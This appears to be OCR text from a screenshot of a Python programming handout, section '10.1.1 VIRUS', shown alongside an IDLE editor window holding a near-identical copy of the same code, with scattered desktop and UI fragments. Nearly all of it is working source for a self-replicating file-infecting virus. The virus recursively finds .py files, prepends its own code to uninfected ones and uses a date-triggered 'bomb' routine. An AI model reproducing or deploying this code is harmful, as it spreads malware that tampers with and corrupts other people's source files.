 oCodeCG Python Programmin
File
D:/download/K8/ProCodeCG%20Python...
Would you like to set Microsoft Edge as your default browser?
Go to settings
of 47
Draw
Erase
10.1.1 VIRUS
#!/usr/bin/python
import os
import datetime
SIGNATURE = "PYTHON VIRUS"
def search(path):
    filestoinfect = []
    filelist = os.listdir(path)
    for fname in filelist:
        if os.path.isdir(path+"/"+fname):
            filestoinfect.extend(search(path+"/"+fname))
        elif fname[-3:] == ".py":
            infected = False
            for line in open(path+"/"+fname):
                if SIGNATURE in line:
                    infected = True
                    break
            if infected == False:
                filestoinfect.append(path+"/"+fname)
    return filestoinfect
ProCodeCG Python Programming Handout 1.0
38
def infect(filestoinfect):
    virus = open(os.path.abspath(__file__))
    virusstring = ""
    for i,line in enumerate(virus):
        if i>=0 and i <39:
            virusstring += line
    virus.close
    for fname in filestoinfect:
        f = open(fname)
        temp = f.read()
        f.close()
        f = open(fname,"w")
        f.write(virusstring + temp)
        f.close()
def bomb():
    if datetime.datetime.now().month == 6 and
datetime.datetime.now().day == 29:
        infect(filestoinfect)
        print ("YOUR FILE IS INFECTED!")
filestoinfect = search(os.path.abspath(""))
bomb()
M
th
Py
H
H
ol
m
Te
Te
be
R
-attribute-session
uncher – Downl...
tigns.py - D:/download/K8/PythonProCode/tigns.py (3.8.3)
File Edit Format Run Options Window Help
#!/download/K8/PythonProCode/Virus
import os
import datetime
SIGNATURE = "PYTHON VIRUS"
def search(path):
    filestoinfect = []
    filelist = os.listdir(path)
    for fname in filelist:
        if os.path.isdir(path+"/"+fname):
            filestoinfect.extend(search(path+"/"+fname))
        elif fname[-3:] == ".py":
            infected = False
            for line in open(path+"/"+fname):
                if SIGNATURE in line:
                    infected = True
                    break
            if infected == False:
               filestoinfect.append(path+"/"+fname)
    return filestoinfect
def infect(filestoinfect):
    virus = open(os.path.abspath(__file__))
    virusstring = ""
    for i,line in enumerate(virus):
        if i>=0 and i <39:
            virusstring += line
    virus.close
    for fname in filestoinfect:
        f = open(fname)
        temp = f.read()
        f.close()
        f = open(fname,"w")
        f.write(virusstring + temp)
        f.close()
def bomb():
    if datetime.datetime.now().month == 7 and datetime.datetime.now().day == 8:
        infect(filestoinfect)
        print ("YOUR FILE IS INFECTED!")
filestoinfect = search(os.path.abspath(""))
bomb()
Ln: 38 Col: 6
b(a, b):
turn a - b
Vony Febriana
Type here to search
ENG
4:39 PM
7/8/2020